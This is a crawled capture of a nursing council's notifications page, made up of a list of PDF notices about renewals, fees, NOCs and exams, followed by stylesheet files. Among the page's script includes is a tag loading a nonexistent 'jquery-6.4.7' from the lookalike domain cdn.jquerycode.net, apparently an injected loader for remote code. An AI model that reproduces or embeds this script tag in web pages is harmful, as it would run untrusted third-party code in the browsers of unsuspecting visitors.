

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jnrcranchi.com/jnrc_notice
body_size: 4032
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="education, jnrc, jharkhand nurses registration Council, nurses portal " />
<meta name="author" content="" />
<meta name="robots" content="" />
<meta name="description" content="Jharkhand Nurses Registration Council, Educational Portal, JNRC, Nurses portal" />
<meta name="format-detection" content="telephone=no">
<!-- Favicons Icon -->
<link rel="shortcut icon" type="image/x-icon" href="https://jnrcranchi.com/assets/images/favicon.png" />
<!-- Page Title Here -->
<title>Jharkhand Nursing Council</title>
<!-- Mobile Specific -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/flaticon/flaticon.css" />
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/owl.carousel.css">
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/bootstrap-select.min.css">
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/magnific-popup.css">
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/style.css">
<link class="skin"  rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/skin/skin-1.css">
<link  rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/templete.css">
<!-- <link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/css/switcher.css"/> // DN Theme off
 --><!-- Revolution Slider Css -->
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/plugins/revolution/css/settings.css">
<!-- Revolution Navigation Style -->
<link rel="stylesheet" type="text/css" href="https://jnrcranchi.com/assets/plugins/revolution/css/navigation.css">
<!-- Google fonts -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:300,400,600,700,800|Roboto:100,300,400,500,700,900" rel="stylesheet"> 


<script   src="https://jnrcranchi.com/assets/js/jquery.min.js"></script>

<!-- Revolution Slider 5.x CSS settings -->
<link  href="https://jnrcranchi.com/assets/js/revolution-slider/css/settings.css" rel="stylesheet" type="text/css"/>
<link  href="https://jnrcranchi.com/assets/js/revolution-slider/css/layers.css" rel="stylesheet" type="text/css"/>
<link  href="https://jnrcranchi.com/assets/js/revolution-slider/css/navigation.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://jnrcranchi.com/assets/admin/font-awesome/4.5.0/css/font-awesome.min.css" />


<script src="https://jnrcranchi.com/assets/js/revolution-slider/js/jquery.themepunch.tools.min.js"></script>
<script src="https://jnrcranchi.com/assets/js/revolution-slider/js/jquery.themepunch.revolution.min.js"></script>

</head>
<body id="bg" class="boxed">

<!-- <div id="loading-area"></div> --><div class="page-wraper">
    <!-- header -->
    <header class="site-header header header-style-4 style-1">
        <div class="bg-white">
			<div class="container header-contant-block">
				<div class="row">
					<div class="col-md-12">
						<div class="logo-header1 "><a href="https://jnrcranchi.com/"><img src="https://jnrcranchi.com/assets/images/nar2.png"></a></div>
					</div>
					
				</div>
			</div>
		</div>
		<!-- main header -->
        <!-- <div> -->
         <div class="sticky-header main-bar-wraper">
            <div class="main-bar clearfix ">
                <div class="navigation-bar bg-primary1">
                    <div class="container clearfix">
                        <!-- website logo -->
                        <div class="logo-header mostion"><a href="https://jnrcranchi.com/"><img src="https://jnrcranchi.com/assets/images/nar2.png" width="193" height="89" alt=""></a></div>
                        <!-- nav toggle button -->
                        <button data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggle collapsed"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                        <!-- extra nav -->
                        
                        <!-- main nav -->
                        <div class="header-nav navbar-collapse collapse">
                            <ul class=" nav navbar-nav">
                                <li class="active"> <a href="https://jnrcranchi.com/">Home</a></li>
                                 <li class=""> <a href="https://jnrcranchi.com/about_us">About - Us</a></li>
                                
                                <li><a href="#">Institution <i class="fa fa-caret-down" aria-hidden="true" style="font-size: 20px;"></i></a>
                                    <ul class="sub-menu">
																					<li><a href="https://jnrcranchi.com/institution_login">Login</a></li>                                        
																					<li><a href="https://jnrcranchi.com/institution">Institutions / School List</a></li>
                                        <li><a href="https://jnrcranchi.com/assets/nursing_doc.pdf">Download Affiliation Form PDF</a></li>
									</ul>
                                </li>
                               
                                <li class=""> <a href="https://jnrcranchi.com/circulars">Circulars</a></li>
                                <li class=""> <a href="https://jnrcranchi.com/download">Downloads</a></li>
                                <li class=""> <a href="https://jnrcranchi.com/fees">Fee</a></li>

                                <li><a href="#">Student Corner <i class="fa fa-caret-down" aria-hidden="true" style="font-size: 20px;"></i></a>
                                    <ul class="sub-menu">
                                        <li class=""> <a href="https://jnrcranchi.com/view_result">View Result</a></li>
                                        
                                        <!--<li class=""> <a href="https://jnrcranchi.com/student_renewal">Renewal</a></li>-->
                                         <li class=""> <a href="student_renewal/login.php">Renewal</a></li>
                                    </ul>
                                </li>
								
								
								
								<li class=""> <a href="https://jnrcranchi.com/members">Members<i class="fa fa-chevron-down"></i></a></li>
								<li class=""> <a href="https://jnrcranchi.com/gallery">Gallery</a></li>
                                <li class=""> <a href="https://jnrcranchi.com/contact">Contact-Us</a></li>
								<li class=""> <a href="https://www.onlinesbi.sbi/sbicollect/icollecthome.htm" target="_blank">Payment</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- main header END -->
    </header>
    <!-- header END --><div class="page-content">
	<!-- inner page banner -->
	<div class="dez-bnr-inr overlay-black-middle" style="background-image:url(https://jnrcranchi.com/assets/images/nursebanner.jpg);">
		<div class="container">
			<div class="dez-bnr-inr-entry">
				<h1 class="text-white">NOTIFICATIONS</h1>
			</div>
		</div>
	</div>
	<!-- inner page banner END -->
	<!-- Breadcrumb row -->
	<div class="breadcrumb-row">
		<div class="container">
			<ul class="list-inline">
				<li><a href="#">Home</a></li>
				<li>NOTIFICATIONS</li>
			</ul>
		</div>
	</div>
	<!-- Breadcrumb row END -->

	<div class="content-area">
		<div class="container">
			<div class="row">
				<!-- Left part start -->
				<div class="col-md-1"></div>
				<div class="col-md-10">
					<!-- blog start -->
					<div class="blog-post blog-single">



						<div class="dez-post-text">
							<blockquote>NOTIFICATIONS.</blockquote>
							<ul class="list-arrow">
								<li><a href="https://drive.google.com/drive/folders/1zUOnSDo6a-eG2Edcb0uxAEbTDLuNG-L5?usp=sharing" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" /> Learning Resource Package for Integrated CCH (Certificate Course in Community Health ) curriculum for BSc and PBSc Nursing courses.</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Revaluation_Form-merged.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />INSTRUCTIONS TO CANDIDATES WHO WISH TO APPLY FOR SCRUTINY OF MARKS</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Regarding_website_of_all_nursing_schools.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding website of all nursing schools</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Notice_Regarding_fees.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice Regarding fees</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Notice_for_biometric_attendence.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice for biometric attendence</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Affidavit_schools-combined.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for Affidavit </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/1-merged.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice regarding affidavit of all running nursing schools</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Noc_Demanding_Fee.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for Noc demanding Fee</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Sending_Noc_Fee.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for Noc Sending </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Registration_Form_Fee.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Registration Form Fee</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Biomatric_and_Website.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for School Website & Biomatric </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Scrutiny.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Scrutiny</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Notice_13_10_2022.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding Teacher's Details</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Notice_13_10_22.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Important Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_34_JNRC_Dated_12_01_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Urgent Notice Regarding Biomatric</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Notice_regarding_annual_Renewal_2023-2024.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice Regarding Annual Renewal 2023-2024</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_215_JNRC_Dated1_10_03_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_217_JNRC_Dated1_13_03_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice Regarding Student Renewal</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_264_JNRC_Dated_20_03_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_529_JNRC_Dated_27_03_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_1325_JNRC_Dated_21_07_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_1289_JNRC_Dated_10_07_20231.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notification for Proposed Nursing School/College</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_1468_Dated_28_08_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Letter_No_1604_JNRC_Dated_05_10_2023.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Scan_20231124_merged.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for NOC</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/41_JNRC_Dated_17_01_2024.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Institution NOC</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/46_JNRC_Dated_19_01_2024.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for Institution Annual Renewal 2024-2025</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/84_JNRC_Dated_31_01_2024.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Important Notice</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/78_JNRC_Dated_30_01_2024.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Institution Annual Renewal </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/Notic_for_registration.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Important Notice </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/NUID_Card_Renewal.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice For NUID CARD RENEWAL</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/17301146609671_(2).pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Admission for academic year 2024-2025</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/17361562525598.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Alerting all Nurses regarding Fraudster callforNurses Registration and Tracking System (NRTS) reg.</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/IMG-20250211-WA0003.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Institution Annual Renewal 2025-2026</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/ECHO_India.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />ECHO India</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/685_JNRC_Dated_29_05_2025.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/753_JNRC_Dated_24_06_2025.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Modified Examination Notice  (October 2024)</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/1132_JNRC_Dated_11_09_2025.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/1278_JNRC_Dated_24_09_2025.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Notice </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/HPR.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding for HPR</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/M_Sc__Nursing_Result.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />M.Sc. Nursing Result </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/1518_JNRC_Dated_28_11_2025.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Regarding For Correction </a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/WhatsApp_Scan_2025-11-28_at_18_25_45.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Allotment List M.Sc. Nursing 2025-2026</a></li>
																		<li><a href="https://jnrcranchi.com/uploads/notification/WhatsApp_Scan_2025-11-28_at_18_26_20.pdf" target="_blank"><img src="https://jnrcranchi.com/assets/img/new-ani.gif" style="width:40px;" />Security of M.Sc Nursing for 2025-2026</a></li>
																<!-- <li>To establish and maintain a uniform standard of nursing education for Nurses, Auxiliary Nurse Midwives and by doing periodical inspection of the institution.</li> -->

							</ul>


						</div>
						<!--<div class="dez-post-media dez-img-effect zoom-slow"> <a href="#"><img src="https://jnrcranchi.com/assets/images/main-slider/slide6.jpg" alt=""></a> </div>-->

					</div>

				</div>
				<!-- Left part END -->

			</div>
		</div>
	</div>
</div>
<!-- Footer -->
    <footer class="site-footer">
        
        <div class="footer-bottom bg-primary">
            <div class="container">
                <div class="row text-white">
                    <div class="col-md-4 col-sm-4 text-left "> <span>Copyright © 2018 JNRC, Ranchi</span> </div>

					<div class="col-md-4 col-sm-4 text-center">   
					<!-- <ul class="dez-social-icon border dez-social-icon-lg">
                                <li><a href="javascript:void(0);" class="fa fa-facebook fb-btn"></a></li>
                                <li><a href="javascript:void(0);" class="fa fa-twitter tw-btn"></a></li>
                                <li><a href="javascript:void(0);" class="fa fa-linkedin link-btn"></a></li>
                               
                    </ul>  -->
                     <div >No. of visitors: <script type="text/javascript" src="http://services.webestools.com/cpt_visitors/60586-8-5.js"></script>
                    </div>
					</div>
                    

                <div class="col-md-4 col-sm-4 text-right">  
                     <a href="http://www.hitcs.in/" target="_blank"><span> Design With <i class="fa fa-heart heart"></i> HITCS </span> </a>
                 </div>
                    
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer END-->
    <!-- scroll top button -->
    <button class="scroltop fa fa-chevron-up" ></button>
</div>
<!-- JavaScript  files ========================================= -->

<!-- jquery.min js -->
<script   src="https://jnrcranchi.com/assets/js/bootstrap.min.js"></script>
<!-- bootstrap.min js -->
<script   src="https://jnrcranchi.com/assets/js/bootstrap-select.min.js"></script>
<!-- Form js -->
<script   src="https://jnrcranchi.com/assets/js/jquery.bootstrap-touchspin.js"></script>
<!-- Form js -->
<script   src="https://jnrcranchi.com/assets/js/magnific-popup.js"></script>
<!-- magnific-popup js -->
<script   src="https://jnrcranchi.com/assets/js/waypoints-min.js"></script>
<!-- waypoints js -->
<script   src="https://jnrcranchi.com/assets/js/counterup.min.js"></script>
<!-- counterup js -->
<script  src="https://jnrcranchi.com/assets/js/imagesloaded.js"></script>
<!-- masonry  -->
<script  src="https://jnrcranchi.com/assets/js/masonry-3.1.4.js"></script>
<!-- masonry  -->
<script  src="https://jnrcranchi.com/assets/js/masonry.filter.js"></script>
<!-- masonry  -->
<script   src="https://jnrcranchi.com/assets/js/owl.carousel.js"></script>
<!-- OWL  Slider  -->
<script   src="https://jnrcranchi.com/assets/js/custom.js"></script>
<!-- custom fuctions  -->
<script   src="https://jnrcranchi.com/assets/js/dz.carousel.js"></script>
<!-- sortcode fuctions  -->
<!-- <script   src="https://jnrcranchi.com/assets/js/switcher.min.js"></script> DN THEME OFF
 --><!-- switcher fuctions  -->
<script   src="https://jnrcranchi.com/assets/js/dz.ajax.js"></script>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<!-- contact-us js -->



<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="https://jnrcranchi.com/assets/js/revolution-slider/js/extensions/revolution.extension.video.min.js"></script>

<style>
.noc {}
.widget {box-shadow: 0 0px 6px rgba(0, 0, 0, 0.1);}
.nom {
	padding-left: 0;
	padding-right: 0;
}
p{text-align:justify;}
.scroll {
	margin: 0;
	padding: 7px;
	text-align: center;
	color: red;
}
</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://jnrcranchi.com/assets/css/flaticon/flaticon.css
body_size: 330
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 04/01/2018 10:37
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("Flaticon.eot");
  src: url("Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("Flaticon.woff") format("woff"),
       url("Flaticon.ttf") format("truetype"),
       url("Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}

.flaticon-shop:before { content: "\f100"; }
.flaticon-bag:before { content: "\f101"; }
.flaticon-interface:before { content: "\f102"; }
.flaticon-close:before { content: "\f103"; }
.flaticon-social:before { content: "\f104"; }
.flaticon-speaker:before { content: "\f105"; }
.flaticon-like-1:before { content: "\f106"; }
.flaticon-play-button:before { content: "\f107"; }
.flaticon-magnifying-glass:before { content: "\f108"; }
.flaticon-right-arrow:before { content: "\f109"; }
.flaticon-left-arrow:before { content: "\f10a"; }
.flaticon-menu:before { content: "\f10b"; }
.flaticon-downloading-from-smartphone:before { content: "\f10c"; }
.flaticon-trophy:before { content: "\f10d"; }
.flaticon-rocket-ship:before { content: "\f10e"; }
.flaticon-technology:before { content: "\f10f"; }
.flaticon-calendar:before { content: "\f110"; }
.flaticon-users:before { content: "\f111"; }
.flaticon-diamond:before { content: "\f112"; }
.flaticon-internet:before { content: "\f113"; }
.flaticon-chat:before { content: "\f114"; }
.flaticon-pencil:before { content: "\f115"; }
.flaticon-email:before { content: "\f116"; }
.flaticon-phone-call:before { content: "\f117"; }
.flaticon-like:before { content: "\f118"; }
.flaticon-apple:before { content: "\f119"; }
.flaticon-android:before { content: "\f11a"; }
.flaticon-google-play:before { content: "\f11b"; }
.flaticon-devices:before { content: "\f11c"; }
.flaticon-smartphone:before { content: "\f11d"; }
.flaticon-money:before { content: "\f11e"; }
.flaticon-team:before { content: "\f11f"; }
.flaticon-notebook:before { content: "\f120"; }
.flaticon-bar-chart:before { content: "\f121"; }
.flaticon-file:before { content: "\f122"; }
.flaticon-inbox:before { content: "\f123"; }
.flaticon-picasa:before { content: "\f124"; }
.flaticon-layers:before { content: "\f125"; }

--- FILE ---
content_type: text/css
request_url: https://jnrcranchi.com/assets/css/skin/skin-1.css
body_size: 715
content:
/*===================== 	Premery bg color =====================*//* Hex */.bg-primary,.meet-ask-row:after,.dez-separator.style-skew[class*="style-"]:after,.dez-separator.style-skew[class*="style-"]:before,.dez-tilte-inner.skew-title:after,.date-style-2 .post-date,.date-style-3.skew-date .post-date,.date-style-3.skew-date .post-date:before,.overlay-primary-light:after,.overlay-primary-middle:after,.overlay-primary-dark:after,.widget-title:after,.site-button,.comments-area .comment-form p input[type="submit"],.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.footer-line:after,.testimonial-1 .quote-left:before,.testimonial-2 .quote-left:before,.site-filters .active > [class*="site-button"],.list-num-count > li:before,.date-style-4 .post-date strong,.date-style-3 .post-date,.date-style-2 .post-date,#myNavbar li.active a,.skew-angle:after,.header-style-4.style-1 .header-nav .nav > li.active a:before,.header-style-4.style-1 .header-nav .nav > li:hover > a:before,.dez-project-left:after,.service-carousel .owl-prev, .service-carousel .owl-next,.about-us .dez-tabs .nav-tabs li.active a,.testimonial-text.bg-primary{background-color: #00ADEF;}/*Hex color :hover */.site-button:active,.site-button:hover,.site-button:focus,.active > .site-button,.bg-primary-dark,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus ,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.sidenav .closebtn:hover,.sidenav .closebtn:focus,.sidenav ul li a:hover,.site-button.white:hover, .site-button.white:active, .site-button.white:focus  {    background-color: #0691cc;}.about-us .dez-tabs .nav-tabs li.active{	border-right: 4px solid #0691cc;}/* Rgba color */.dez-info-has.bg-primary,.dez-info-has.bg-secondry:hover,.tp-bannertimer.tp-bottom {    background-color: rgba(0, 173, 239, 0.8);}.main-slider .hermes.tparrows,.main-slider .hermes .tp-arr-titleholder{	background: rgba(0, 173, 239, 0.5);}/*===================== 	Premery text color =====================*/a,.text-primary,.primary li:before,.breadcrumb-row ul li a,.header-nav .nav > li.active > a,.header-nav .nav > li.current-menu-item > a .header-nav .nav > li .sub-menu li a:hover,.header-nav .nav > li:hover > a,.header-nav .nav > li .mega-menu > li ul a:hover,.header-nav .nav > li .sub-menu li:hover > a,.nav-dark.header-nav .nav > li .sub-menu li:hover > a,.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover,blockquote:before,ol.comment-list li.comment .reply a,footer a:active,footer a:focus,footer a:hover,footer h1 a,footer h2 a,footer h3 a,footer h4 a,footer h5 a,footer h6 a,footer p a,button.scroltop,.testimonial-1 .testimonial-position,.testimonial-4 .testimonial-name:after,.testimonial-2 .testimonial-position,.testimonial-3 .testimonial-position,.testimonial-3 .quote-left:before,.acod-head a:after,.acod-head a,.acod-head a:hover,.acod-head a.collapsed:hover,.dez-tabs .nav-tabs > li > a i,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover  {color: #01adef;}/*===================== 	Premery border color =====================*/.navbar-toggle,.testimonial-4 .testimonial-pic,.testimonial-4:after,.testimonial-4 [class*="quote-"],button.scroltop,blockquote,.widget_gallery li:hover {    border-color: #darkslategray;}.testimonial-2 .testimonial-text.bg-primary::after {    border-top-color: #00ADEF;}/*===================== 	Secondery bg color =====================*/.bg-secondry {    background-color: #2d3239;}/*===================== 	Secondery text color =====================*/.text-secondry {    color: #2d3239;}




--- FILE ---
content_type: text/css
request_url: https://jnrcranchi.com/assets/css/templete.css
body_size: 3863
content:
/*==========================
	Custom css
==========================*/
/* h1 to h6 */

.h1 {
    font-size: 80px;
    font-weight: 700;
}
.h2 {
    font-size: 40px;
    font-weight: 700;
}
.h3 {
    font-size: 35px;
    font-weight: 700;
}
.h4 {
    font-size: 30px;
}
.h5 {
    font-size: 28px;
    font-weight: 500;
}
.h6 {
    font-size: 24px;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: "Montserrat",sans-serif;
}
.font-roboto{
	font-family:roboto;
}
.font-poppins{
	font-family:"Poppins", sans-serif;
}
.dis-block{ 
	display:block;
}
.bg-img-fix {
    background-size: cover;
}
.bg-secondry {
    background-color: #35373E;
}
.text-gray-dark {
    color: #9a9a9a;
}
/* Slider  */
.main-slider .button-lg{
	padding: 15px 30px;
}

/* About Us */
.about-us {
    min-height: 700px;
}
.about-us .dez-tabs .nav-tabs{
	border: 0 none;
    left: 61px;
    position: absolute;
    top: 0;
    -o-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -o-transform-origin: left top 0;
    -webkit-transform-origin: left top 0;
    -moz-transform-origin: left top 0;
    transform-origin: left top 0;
    width: auto;
}
.about-us .dez-tabs .nav-tabs li{
	display:inline-block;
	margin:0;
	background-color:#f6f6f6;
	text-align:center;
	float: left;
	border-right: 4px solid #e8e8e8;
}
.about-us .dez-tabs .about-contant{
	padding:10px 30px 10px 30px ;
}
.about-us .dez-tabs {
	position:relative;
}
.about-us .dez-tabs .tab-content{
	margin-left:60px;
	border:0;
}
.about-us .dez-tabs .tab-content h3{
	margin-top:0;
}
.about-us .dez-tabs .nav-tabs li a{
	border:0;
	-o-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.about-us .dez-tabs .nav-tabs li.active{

}
.owl-none .owl-nav{
	display:none;
}
.about-us .dez-tabs .nav-tabs li.active a{
	border:0;
	color;#000;
}
.about-us .dez-tabs .nav-tabs li.active a h4,
.about-us .dez-tabs .nav-tabs li.active a span{	
	color:#000;
}
.about-us .dez-tabs .nav-tabs li h4{
	margin:0;
	text-transform: uppercase;
	color:#757575;
}
.about-us .dez-tabs .nav-tabs li a span{
	font-weight:300;
	font-size:14px;
}
/* Service Head */
.service-head{
	font-family: "Open Sans",sans-serif;
    margin-bottom: 20px;
    margin-top: -46px;
    padding: 15px 0;
    position: relative;
	z-index: 1;
}

.service-head:after {
    background: inherit;
    content: "";
    height: 37px;
    left: -18px;
    margin-top: -19px;
    position: absolute;
    top: 50%;
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 37px;
	z-index: -1;
}
.service-head:before {
    background: inherit;
    content: "";
    height: 37px;
    right: -18px;
    margin-top: -19px;
    position: absolute;
    top: 50%;
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 37px;
	z-index: -1;
}
/* Our Project */
.dez-project-left{
	position:relative;
} 
.dez-project-left:after {
    content: "";
    height: 100%;
    opacity: 0.8;
